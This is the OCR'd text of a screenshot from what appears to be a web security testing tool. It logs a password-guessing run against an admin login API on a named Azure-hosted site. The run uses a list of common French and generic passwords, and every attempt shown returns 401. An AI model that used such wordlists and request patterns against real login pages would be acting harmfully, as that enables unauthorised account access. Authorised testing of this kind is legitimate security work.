 Request Payload Status code Response received Error Timeout Length Comment
0 401 399 995
1 123456 401 351 995
2 123456789 401 384 995
3 azerty 401 462 995
4 1234561 401 429 995
5 qwerty 401 607 995
6 marseille 401 318 995
7 000000 401 333 995
8 1234567891 401 346 995
9 doudou 401 346 995
10 12345 401 360 995
11 loulou 401 431 995
12 123 401 353 995
13 password 401 359 995
14 azertyuiop 401 433 995
15 12345678 401 424 995
16 soleil 401 366 995
17 chouchou 401 320 995
18 1234 401 340 995
19 1234567 401 428 995
20 123123 401 274 995
21 123451 401 374 995
22 bonjour 401 317 995
23 111111 401 471 995
24 nicolas 401 401 995
25 jetaime 401 279 995
26 coucou 401 363 995
27 motdepasse 401 279 995
28 Status 401 282 995
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 POST /gestionadminastration/us-central1/api/v1/auth/login HTTP/2 1 HTTP/2 401 Unauthorized
2 Host: gestion-admin-frontend.happybay-48397494.francecentral.azurecontainerapps.io 2 Server: nginx/1.29.5